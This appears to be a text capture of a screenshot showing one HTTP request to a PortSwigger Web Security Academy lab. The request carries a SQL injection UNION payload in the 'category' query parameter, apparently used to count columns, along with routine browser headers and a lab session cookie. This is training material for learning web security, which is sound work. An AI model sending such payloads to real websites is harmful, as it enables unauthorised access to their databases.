 Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+select+null,null+--+- HTTP/2
2 Host: 0abc00f203f63f8a803dc69f00450016.web-security-academy.net
3 Cookie: session=5JRlJRQOedp4a6bxvXtQWEUXDqPruJNS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc00f203f63f8a803dc69f00450016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17